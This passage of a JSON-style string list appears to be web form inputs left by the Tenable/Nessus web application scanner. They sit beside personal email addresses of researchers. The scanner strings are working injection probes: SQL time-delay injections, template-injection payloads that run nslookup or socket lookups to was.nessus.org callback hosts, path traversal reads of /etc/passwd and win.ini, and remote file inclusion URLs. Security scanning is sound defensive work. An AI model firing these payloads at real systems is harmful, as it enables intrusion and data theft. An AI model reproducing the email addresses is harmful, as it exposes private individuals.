resolv.getaddress(\u0027nkzr7fxtv4zeakbqfx2yhg3mzeule3ahu7c7m6s3735cfzcbj2dq\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027o443getqntinxt4xqv6emdo6fwrzwxplgdsadqt5hqdiue3s3jdq\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027o4o7fwui6rtj57rnc2hbeqdke2gpygsrkhphctqqxmxkyxua3kea\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027vewrffa6pjscqry5jxmobnxm3uh5lxrrqb5rpr33lzq52whmuyha\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027wf3l4u33oyqnd2ypr554alz63n5vontxfhxqtwlm6b4c2ypdw35q\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027wr2mfuib6cxbtxcfs546tv74bvexuwazo5hpno3tsn5trayubm3q\u0027+\u0027.was.nessus.org\u0027)", "res.send(`was${19329*49688}`)", "res.send(`was${40437*55322}`)", "res.send(`was${43633*11630}`)", "res.send(`was${43944*26959}`)", "res.send(`was${74681*19447}`)", "res.send(`was${75212*30966}`)", "res.send(`was${80310*53591}`)", "res.send(`was${80486*52242}`)", "res.send(`was${81120*89899}`)", "res.send(`was${85015*59685}`)", "res.send(`was${92332*20075}`)", "res.send(`was${94475*38703}`)", "resolv.getaddress(\u00272dexpxfy42i3z5kuv33fwvsqcsxfeltzkwvzwue467zlx5d7hwxq\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u00272t24i6oi3hdndkbmeqckbpr62mmfwlenxiqq2va7425ewioqu3ma\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027acnrf6qu5lb56ljwwmmjl3tyeyewp5l2qk3sbysawppckh5i5poa\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027ktqvgyrcrs2snlvi62njofvrwdm65rz5ngka7zr6sbukit6hgpta\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027ml4u4v6laxzlavqgo5f5qkbk5aavw7dzxsyhj3tsc5kks2rjimla\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027odwjktwi523t6y5nzjlbfvm3flpbsk5etlsb73uohtpwdjazewaq\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027ossdezogxmk6cy3lcct4jzmvnjjf3ngjj4anwa3b3o72jou3kfva\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027pb65tvdjvl6zcxu75nttancgfo3dy3n3ti5l43dbqpu67gnefy6a\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027tw6npg4qps56a5e5a24uz6mazbungatzmey7srqhkues6wlzhtea\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027vat4ygccgwamd57l2hm2edj23eawwytuxqcuarv27pt2tayseieq\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027wsxycgak6l7b7eweflsqanizsgxzb624yejws4f2mvja2it42oha\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027zufxzzcmnqaycbgs6kbhfcam2ypxvjmomc4qck3np2ho4dxjvera\u0027+\u0027.was.nessus.org\u0027)", "response.write(\"was\" \u0026 19329*49688)", "response.write(\"was\" \u0026 40437*55322)", "response.write(\"was\" \u0026 43633*11630)", "response.write(\"was\" \u0026 43944*26959)", "response.write(\"was\" \u0026 74681*19447)", "response.write(\"was\" \u0026 75212*30966)", "response.write(\"was\" \u0026 80310*53591)", "response.write(\"was\" \u0026 80486*52242)", "response.write(\"was\" \u0026 81120*89899)", "response.write(\"was\" \u0026 85015*59685)", "response.write(\"was\" \u0026 92332*20075)", "response.write(\"was\" \u0026 94475*38703)", "rfi.nessus.org/rfi.txt", "rfi.nessus.org/rfi.txt\u0000", "rlchen@mednet.ucla.edu", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "saurabh.tata@jax.org", "seb.mathes@gmail.com", "sebastian.mathes@unibas.ch", "sejal.desai@jax.org", "simon.troeder@gmail.com", "sleep 4", "sleep 4000/1000", "sleep(4);", "sleep(4000/1000);", "stanley.yang@jax.org", "steven.ciciotte@jax.org", "steven.munger@jax.org", "sucov@musc.edu", "susanne.sattler3@gmail.com", "t(java.net.inetaddress).getbyname(\"ajb6rpcyi66ve2eqp3ujrntyp4bn4mbkb7nuectc44tktl4qwz3a\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"gsaekhhfe3ainyxsqircebt6rwcqkqxi4ffr2tzhhiejkuo4nvra\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"hm3kdg4x6ca37aswjfvoc4odgaicxzmsz5sjlyidf24ilpkztnfq\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"njovnnj3gqa7f7iuiseromt22mb2qmjfsputjfiwwgsbyxdzokcq\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"nq2o33wou63x5g3s2u2kig6pa4h7brtc5pnfuxjib2qoyewdiznq\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"o2dk3w77ygwjxajvj73habjkiwh5hcx6njhjh5pexrjcbgroau5a\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"q274tb4rtplp4gekego3pilosmcqyb7nwyzbexcmb3aob7jkwc6q\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"r5e2xknfuxjer3csacni7p4pge66gy65b3vlxp2xav57d43aahga\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"v2wh5rq24wccz4766z4g6sop24t5q7hkhp2jajolux4lflhndhsa\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"wlrhs4aj3s57x26i6rxr3u6ule6j6z7ovfzrgt6euruqdqfz36xa\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"wq4mrkzppb7lw5ppex6ysf5bhv7w2rejr5qcwrs6n3j7dlec4v5a\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"ztyipzmvasja37bywvhhfafvvue3qy3zndhkzrzz32qi7exvxska\"+\".was.nessus.org\")", "tascini.annasofia@hsr.it", "tenablewas_aoueylaksqva${5184*9933}", "tenablewas_aoueylaksqva{% widthratio 5184 1 9933 %}", "tenablewas_aoueylaksqva{@math key=\"5184\" method=\"multiply\" operand=\"9933\"/}", "tenablewas_bnjq5hiywyhs${8334*6837}", "tenablewas_bnjq5hiywyhs{% widthratio 8334 1 6837 %}", "tenablewas_bnjq5hiywyhs{@math key=\"8334\" method=\"multiply\" operand=\"6837\"/}", "tenablewas_fyllraymchl8${5201*5222}", "tenablewas_fyllraymchl8{% widthratio 5201 1 5222 %}", "tenablewas_fyllraymchl8{@math key=\"5201\" method=\"multiply\" operand=\"5222\"/}", "tenablewas_ih6e1xrvihi5${3874*5504}", "tenablewas_ih6e1xrvihi5{% widthratio 3874 1 5504 %}", "tenablewas_ih6e1xrvihi5{@math key=\"3874\" method=\"multiply\" operand=\"5504\"/}", "tenablewas_kixng3ecmlho${2924*4531}", "tenablewas_kixng3ecmlho{% widthratio 2924 1 4531 %}", "tenablewas_kixng3ecmlho{@math key=\"2924\" method=\"multiply\" operand=\"4531\"/}", "tenablewas_n2yynbp7jlw4${7932*9204}", "tenablewas_n2yynbp7jlw4{% widthratio 7932 1 9204 %}", "tenablewas_n2yynbp7jlw4{@math key=\"7932\" method=\"multiply\" operand=\"9204\"/}", "tenablewas_sam2rit5vnuc${8280*3440}", "tenablewas_sam2rit5vnuc{% widthratio 8280 1 3440 %}", "tenablewas_sam2rit5vnuc{@math key=\"8280\" method=\"multiply\" operand=\"3440\"/}", "tenablewas_uc27c1jv3em9${7486*4300}", "tenablewas_uc27c1jv3em9{% widthratio 7486 1 4300 %}", "tenablewas_uc27c1jv3em9{@math key=\"7486\" method=\"multiply\" operand=\"4300\"/}", "tenablewas_wn2fnrkjrfgu${4552*1534}", "tenablewas_wn2fnrkjrfgu{% widthratio 4552 1 1534 %}", "tenablewas_wn2fnrkjrfgu{@math key=\"4552\" method=\"multiply\" operand=\"1534\"/}", "tenablewas_ydcdoxjhvu52${2500*8585}", "tenablewas_ydcdoxjhvu52{% widthratio 2500 1 8585 %}", "tenablewas_ydcdoxjhvu52{@math key=\"2500\" method=\"multiply\" operand=\"8585\"/}", "testing@example.com", "testing@example.com\" and 2*3*8=6*8 and \"v1n6\"=\"v1n6", "testing@example.com%\u0027 and 2*3*8=6*8 and \u0027a2yd\u0027!=\u0027a2yd%", "testing@example.com\u0027 and 2*3*8=6*8 and \u0027oh8d\u0027=\u0027oh8d", "testing@example.com\u0027\"", "testing@example.com\u0027||\u0027", "testing@example.com\u0027||dbms_pipe.receive_message(chr(98)||chr(98)||chr(98),15)||\u0027", "testing@example.com-1 waitfor delay \u00270:0:15\u0027 --", "testing@example.com0\"xor(if(now()=sysdate(),sleep(15),0))xor\"z", "testing@example.com0\u0027xor(if(now()=sysdate(),sleep(15),0))xor\u0027z", "testing@example.comfemnyxi2\u0027 or 731=(select 731 from pg_sleep(15))--", "testing@example.comjwwzbbdc\u0027)) or 846=(select 846 from pg_sleep(15))--", "testing@example.comlyz3hsth\u0027) or 172=(select 172 from pg_sleep(15))--", "testing@example.comvfqwwann\u0027; waitfor delay \u00270:0:15\u0027 --", "testing@example.comzdpypclx", "testing@example.com\ufffd\ufffd\ufffd\ufffd%2527%2522\\\u0027\\\"", "thread.sleep(4*1000);", "thread.sleep(4000);", "tim.stearns@jax.org", "tnbwas_rgqadpxrlhhr${5561*5215}", "tnbwas_rgqadpxrlhhr{% widthratio 5561 1 5215 %}", "tnbwas_rgqadpxrlhhr{@math key=\"5561\" method=\"multiply\" operand=\"5215\"/}", "tnbwas_xnnd0t6bmxjt${8744*7817}", "tnbwas_xnnd0t6bmxjt{% widthratio 8744 1 7817 %}", "tnbwas_xnnd0t6bmxjt{@math key=\"8744\" method=\"multiply\" operand=\"7817\"/}", "type c:\\windows\\win.ini", "url:file://../../../../../../../../etc/passwd", "url:file://../../../../../../../../windows\\win.ini", "url:file://../../web-inf/web.xml", "url:file://../web-inf/web.xml", "url:file:///etc/passwd", "url:file:///proc/self/cwd/../../../../../../../etc/passwd", "url:file://\\/\\/etc/passwd", "url:file://c:\\windows\\win.ini", "url:file://localhost/etc/passwd", "url:file://web-inf/web.xml", "use socket; inet_aton(\u002773h4cvpyuwfn24sljfbt25qejmuvpk5chhfne2mn34tl4awkioqq\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027aixbye2k7fyeswuymoznezobymrrnhwjfk3uj74luranhopsdcta\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027cfu2jjbq6h3u5sb3wxe6yaamzf4ti5gdfaf2xs3lqgp72vmatmoq\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027cg3g532dscgfem6yirndmb647admgojfmi7cdk3euvo5ojw3e6sa\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027fr4onyskf5rqyid4xj5c6eo6htegkfsm3vuqem25tstoajg5kg4a\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027g7z43yfoi2mv7anuyxdd6syjqzstphiutjxzajmzum2q3oudomsa\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027ggsodgm24zy2gxnngts2muhckqxxmyplemhpyn7grpfzuopktbca\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027hshesori43lhzq3no74mu557lapdrzv3spm64jebqi2jejpy6csa\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027qw5yhzaiydjm5fz5c4r7yv6c3cetdnfsajfdvkyi2moy3guxoe2a\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027rm6xnfg7uzemeunrpaoahvu62wubrtvpkpcjdpzhlpddtopdrlvq\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027u5y55jffc6wc6zzibincmy76qkxruy4ci3wi3vpx7hrki4crbmsa\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027uj467hgftk6li3zjzoidhtkpn3l3ye5ljpsyi4ohsulx7epfdnoq\u0027.\u0027.was.nessus.org\u0027);", "var cd;var d=new date();do{cd=new date();}while(cd-d\u003c4*1000);", "var cd;var d=new date();do{cd=new date();}while(cd-d\u003c4000);", "vinita.sinha@jax.org", "vivek.philip@jax.org", "was-tnb-bkj", "was-tnb-cxo", "was-tnb-eva", "was-tnb-hxk", "was-tnb-krm", "was-tnb-lmm", "was-tnb-mvb", "was-tnb-nso", "was-tnb-ptq", "was-tnb-qoc", "was-tnb-qry", "was-tnb-ruq", "was-tnb-svh", "was-tnb-tcv", "was-tnb-vgp", "was-tnb-vir", "was-tnb-vll", "was-tnb-yyd", "was_7i6enpuyv2sr", "was_9hp4huutjcl2", "was_et54jtexk36p", "was_fxgtfwvuwvhe", "was_gtnnle64pcqa", "was_huqslquocx6c", "was_jyy8bhugceri", "was_sirigrdlqqm5", "was_totv5fifr77m", "was_uj0jiiet2n3b", "was_uqroqs4ujed5", "was_wp44magobnge", "was_xpath_injection", "wasxsscontext0d3q0h", "wasxsscontext0f8e6m", "wasxsscontext0j8o4k", "wasxsscontext0s7h3h", "wasxsscontext1d2f7q", "wasxsscontext1f1h6m", "wasxsscontext1l0t3n", "wasxsscontext1u2n4w", "wasxsscontext5c6a2j", "wasxsscontext5e4i5g", "wasxsscontext6k5z6k", "wasxsscontext6x1y4s", "web-inf/web.xml", "xssrcabdfdsya.was.tenable.com", "xssrcdollsysr.was.tenable.com", "xssrcenixyyap.was.tenable.com", "xssrcfzpgbuxr.was.tenable.com", "xssrcgkumglrb.was.tenable.com", "xssrcgorckijt.was.tenable.com", "xssrcivjmcecd.was.tenable.com", "xssrckqhgvjmn.was.tenable.com", "xssrcpgggasmj.was.tenable.com", "xssrcukhntsca.was.tenable.com", "xssrcvvepceqs.was.tenable.com", "xssrczckpfexj.was.tenable.com", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "{\"tenablewas_aoueylaksqva\"}{5184*9933}", "{\"tenablewas_bnjq5hiywyhs\"}{8334*6837}", "{\"tenablewas_fyllraymchl8\"}{5201*5222}", "{\"tenablewas_ih6e1xrvihi5\"}{3874*5504}", "{\"tenablewas_kixng3ecmlho\"}{2924*4531}", "{\"tenablewas_n2yynbp7jlw4\"}{7932*9204}", "{\"tenablewas_sam2rit5vnuc\"}{8280*3440}", "{\"tenablewas_uc27c1jv3em9\"}{7486*4300}", "{\"tenablewas_wn2fnrkjrfgu\"}{4552*1534}", "{\"tenablewas_ydcdoxjhvu52\"}{2500*8585}", "{\"tnbwas_rgqadpxrlhhr\"}{5561*5215}", "{\"tnbwas_xnnd0t6bmxjt\"}{8744*7817}", "{$domain=\u0027.was.nessus.org\u0027}{$host=\u00274jkcoyqcna7x6zw3fny7axk37vp6hpxane2yryncix2ohzcuafca\u0027}{$fqdn=\"`$host``$domain`\"}{system(\"nslookup `$fqdn`\")}", "{$domain=\u0027.was.nessus.org\u0027}{$host=\u0027ag5d42amegadn33454ezquvs3qn4alvk7hsf4hv5jgjfra6mwj7q\u0027}{$fqdn=\"`$host``$domain`\"}{system(\"nslookup `$fqdn`\")}", "{$domain=\u0027.was.nessus.org\u0027}{$host=\u0027f7xv3arm3mnzh5dfxd7gfhedjr4e42gd2axcpigfdujgimperdjq\u0027}{$fqdn=\"`$host``$domain`\"}{system(\"nslookup `$fqdn`\")}", "{$domain=\u0027.was.nessus.org\u0027}{$host=\u0027fyy2oi5zp6matpnm457yxnlwbawp6jujlzhcfjmn5wezpflppqxa\u0027}{$fqdn=\"`$host``$domain`\"}{system(\"nslookup `$fqdn`\")}", "{$domain=\u0027.was.nessus.org\u0027}{$host=\u0027g3piw2w42pmzj3n2v5ayz57j6jmo6ohzddy7hqmmd4ddgacw6kzq\u0027}{$fqdn=\"`$host``$domain`\"}{system(\"nslookup `$fqdn`\")}", "{$domain=\u0027.was.nessus.org\u0027}{$host=\u0027nviwwhrtewcmaxqny4h47tkluyz3zejds4lz4usurp6l6htcfmfq\u0027}{$fqdn=\"`$host``$domain`\"}{system(\"nslookup `$fqdn`\")}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027437p7kykr2vaf3oulwb76xisvocb3zrb2zguzsiolrmvorobw4da\u0027+\u0027.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u00274g6sowghsy2nuaw3yfd2khwe7nq6svcuvkaqy7vsbw47sd7i6hma\u0027+\u0027.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u00277zwstcy7xm5geuxhk7lgqeekcc7jfoo6lnuwitb46vs5oywjb4qa.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027fxcu6mjzwqxafvkgbfbnfrtknp7gpfdra7mxzmuwju7p3u3ardga\u0027+\u0027.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027hbnabnv5wlununxocmyn54izr77rtxocqjqzz6656zsr2u3v4btq\u0027+\u0027.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027j4z2p7ef2bouwkjcfbc245556sp57n2kdbdg4gdno4rcehp3qhsa.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027nbjdjylecfiw4bb7rxjsl4aaawdjklnawnypgkibetzq34jmtakq.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027nufwgizyumwoysb5xywj3udsnzojnuhuddrdurrilf5b3phlekva.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027pjpksyfr5lelomh3qnhn4faqiok3fofhddx2tk5ehaxmvbjglw3a.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027pu4ra4niywogwss42xddkshsb6qrq53xuryaog6yl6krgtwdjtua\u0027+\u0027.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027thbluvobzwibefe3462qdprmmfty6vdkzj2yxwgn5msp3dhzel2q\u0027+\u0027.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027wjesiyiq6vfak3hypbivhkcvxr5cniodtgozsx4emol665cuunha.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% import socket %}{{socket.gethostbyname(\u00276i7szmzvdhktiuvr3hebxfex2a2vnj6owj3pnw5ytpuuu3gzztpa\u0027+\u0027.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027bdr7zvfrjpnkac5q4z225xmnbl4hmbazngq3oyv2f2qpmgptokpq\u0027+\u0027.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027csj4h3rw6zj2tppktbf2nmy6iuphzhfxocmr4hfgrekxvb4nzghq.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027kneyvzkemlwktckxwgsnbxibkqqoqec4caphxyu3w3b55klprf4a.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027kog5jkyjxntx5a7lsnnp5h3nh5ypcs3domzdauty2mwia4b5tfza\u0027+\u0027.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027ljx72sikh6zj6tq5vu727rfpyls4eft4l7etntptasghyl2fl2kq\u0027+\u0027.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027mi4tndlbvhsfvkqkohx35omc2u76rj5ykm2takxolvohjq5av37a\u0027+\u0027.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027rf6kolz7e3moe3vwwzod42lllfxei7suzswo6d5nvrbhwohanagq\u0027+\u0027.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027t4pyhg6rmaq6v7fxj4pn3ifvbjs6wdy6p2lgpxi5ukb7o5we7ayq.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027texwsu5sbm6w7nwfukllijsk3umx44ownfcov4m6qkxybhqnfshq.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027trmutik4bvvvsdyzzw44ax4by6ejqrc6a3ooe2xx5rcfhcxmrl5q.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027w6xwh65464eb6bho42vpvnjxlf7clmcwtpvyhpdtypinr2bg6qua.was.nessus.org\u0027)}}", "{system(\u0027nslookup 6bjorg56y75cphahdlacn2ew5arsoet22pw5dibqxaifhodd2usa.was.nessus.org\u0027)}", "{system(\u0027nslookup gx4qlwfpdozhmr2vrkkghwur6h63t36cmgygnnqfaehfhi7sbmcq.was.nessus.org\u0027)}", "{system(\u0027nslookup mtgxwweuw4c3wlo736yrgj5uraxk3lwxch6cmdxizayppsagnwta.was.nessus.org\u0027)}", "{system(\u0027nslookup mwkb3gkdlfgp52jbvdraaghe5ue4qcaypggluiclsfowo3p2gtla.was.nessus.org\u0027)}", "{system(\u0027nslookup q33mi7vorwlnvcszivs4m3muipfh4qd7x77pu66mjhmzcdlxt6zq.was.nessus.org\u0027)}", "{system(\u0027nslookup segjykt2hq7ddmhgdwv6tcuhlss3pjz5ttjsy2tbeylxhajke6qa.was.nessus.org\u0027)}", "{{\"13248644\" | printf \"%s%s\" \"tenablewas_kixng3ecmlho\"}}", "{{\"21322496\" | printf \"%s%s\" \"tenablewas_ih6e1xrvihi5\"}}", "{{\"21462500\" | printf \"%s%s\" \"tenablewas_ydcdoxjhvu52\"}}", "{{\"27159622\" | printf \"%s%s\" \"tenablewas_fyllraymchl8\"}}", "{{\"28483200\" | printf \"%s%s\" \"tenablewas_sam2rit5vnuc\"}}", "{{\"29000615\" | printf \"%s%s\" \"tnbwas_rgqadpxrlhhr\"}}", "{{\"32189800\" | printf \"%s%s\" \"tenablewas_uc27c1jv3em9\"}}", "{{\"51492672\" | printf \"%s%s\" \"tenablewas_aoueylaksqva\"}}", "{{\"56979558\" | printf \"%s%s\" \"tenablewas_bnjq5hiywyhs\"}}", "{{\"68351848\" | printf \"%s%s\" \"tnbwas_xnnd0t6bmxjt\"}}", "{{\"6982768\" | printf \"%s%s\" \"tenablewas_wn2fnrkjrfgu\"}}", "{{\"73006128\" | printf \"%s%s\" \"tenablewas_n2yynbp7jlw4\"}}", "{{\"tenablewas_aoueylaksqva\"+5184*9933}}", "{{\"tenablewas_aoueylaksqva\"+str(5184*9933)}}", "{{\"tenablewas_aoueylaksqva\"~5184*9933}}", "{{\"tenablewas_bnjq5hiywyhs\"+8334*6837}}", "{{\"tenablewas_bnjq5hiywyhs\"+str(8334*6837)}}", "{{\"tenablewas_bnjq5hiywyhs\"~8334*6837}}", "{{\"tenablewas_fyllraymchl8\"+5201*5222}}", "{{\"tenablewas_fyllraymchl8\"+str(5201*5222)}}", "{{\"tenablewas_fyllraymchl8\"~5201*5222}}", "{{\"tenablewas_ih6e1xrvihi5\"+3874*5504}}", "{{\"tenablewas_ih6e1xrvihi5\"+str(3874*5504)}}", "{{\"tenablewas_ih6e1xrvihi5\"~3874*5504}}", "{{\"tenablewas_kixng3ecmlho\"+2924*4531}}", "{{\"tenablewas_kixng3ecmlho\"+str(2924*4531)}}", "{{\"tenablewas_kixng3ecmlho\"~2924*4531}}", "{{\"tenablewas_n2yynbp7jlw4\"+7932*9204}}", "{{\"tenablewas_n2yynbp7jlw4\"+str(7932*9204)}}", "{{\"tenablewas_n2yynbp7jlw4\"~7932*9204}}", "{{\"tenablewas_sam2rit5vnuc\"+8280*3440}}", "{{\"tenablewas_sam2rit5vnuc\"+str(8280*3440)}}", "{{\"tenablewas_sam2rit5vnuc\"~8280*3440}}", "{{\"tenablewas_uc27c1jv3em9\"+7486*4300}}", "{{\"tenablewas_uc27c1jv3em9\"+str(7486*4300)}}", "{{\"tenablewas_uc27c1jv3em9\"~7486*4300}}", "{{\"tenablewas_wn2fnrkjrfgu\"+4552*1534}}", "{{\"tenablewas_wn2fnrkjrfgu\"+str(4552*1534)}}", "{{\"tenablewas_wn2fnrkjrfgu\"~4552*1534}}", "{{\"tenablewas_ydcdoxjhvu52\"+2500*8585}}", "{{\"tenablewas_ydcdoxjhvu52\"+str(2500*8585)}}", "{{\"tenablewas_ydcdoxjhvu52\"~2500*8585}}", "{{\"tnbwas_rgqadpxrlhhr\"+5561*5215}}", "{{\"tnbwas_rgqadpxrlhhr\"+str(5561*5215)}}", "{{\"tnbwas_rgqadpxrlhhr\"~5561*5215}}", "{{\"tnbwas_xnnd0t6bmxjt\"+8744*7817}}", "{{\"tnbwas_xnnd0t6bmxjt\"+str(8744*7817)}}", "{{\"tnbwas_xnnd0t6bmxjt\"~8744*7817}}", "{{\u0027tenablewas_braoikpi5c0j\u0027+2093*4175}}", "{{\u0027tenablewas_bvceavfsvnxk\u0027+7822*5844}}", "{{\u0027tenablewas_hgkhsqak2505\u0027+8588*2833}}", "{{\u0027tenablewas_iwkwbclc7km0\u0027+4634*3219}}", "{{\u0027tenablewas_jdfx1gfgbm4i\u0027+3693*9931}}", "{{\u0027tenablewas_jlbmjzwk8twz\u0027+8223*6526}}", "{{\u0027tenablewas_jvzduznhfbt2\u0027+5311*1249}}", "{{\u0027tenablewas_pn9tesiw291i\u0027+6425*1537}}", "{{\u0027tenablewas_qmhmszlktuyp\u0027+9388*7513}}", "{{\u0027tenablewas_swinpoihfy0x\u0027+4191*3770}}", "{{\u0027tnbwas_tpxuzhu0opd4\u0027+1650*6887}}", "{{\u0027tnbwas_vzdt5j1csznx\u0027+6374*8266}}", "{{=\"tenablewas_aoueylaksqva\"+5184*9933}}", "{{=\"tenablewas_bnjq5hiywyhs\"+8334*6837}}", "{{=\"tenablewas_fyllraymchl8\"+5201*5222}}", "{{=\"tenablewas_ih6e1xrvihi5\"+3874*5504}}", "{{=\"tenablewas_kixng3ecmlho\"+2924*4531}}", 